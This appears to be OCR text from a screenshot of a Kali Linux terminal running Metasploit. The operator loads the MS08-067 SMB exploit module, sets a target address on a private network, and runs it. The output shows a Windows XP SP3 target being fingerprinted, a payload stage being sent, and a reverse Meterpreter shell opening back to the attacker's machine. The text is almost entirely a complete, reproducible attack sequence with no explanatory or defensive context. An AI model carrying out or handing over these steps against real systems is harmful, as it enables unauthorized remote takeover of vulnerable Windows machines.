 File Machine View Input Devices Help
Applications Places $_Terminal Sun 22:27 1
root@kali: ~
File Edit View Search Terminal Help
                .-;--''--.._` ` (
              .'            /   `
             ,           ` '   Q '
             ,         ,   `._    \
          ,.|         '     `-.;_'
          :  . `  ;    `  ` --,.._;
           ' `    ,   )   .'
              `._ ,  '   /_
                 ; ,''-,;' ``-
                  ``-..__``--`
                             http://metasploit.pro
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
       =[ metasploit v4.11.5-2015113001                   ]
+ -- --=[ 1508 exploits - 870 auxiliary - 253 post        ]
+ -- --=[ 434 payloads - 37 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOST                     yes       The target address
   RPORT    445              yes       Set the SMB service port
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Exploit target:
   Id  Name
   --  ----
   0   Automatic Targeting
msf exploit(ms08_067_netapi) > set rhost 192.168.1.16
rhost => 192.168.1.16
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.12:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (957487 bytes) to 192.168.1.16
[*] Meterpreter session 1 opened (192.168.1.12:4444 -> 192.168.1.16:1042) at 2015-12-13 22:27:04 -0500
meterpreter >
Right Ctrl